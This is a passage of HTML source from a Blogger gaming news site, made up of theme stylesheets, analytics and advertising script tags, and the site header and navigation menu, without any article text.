.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
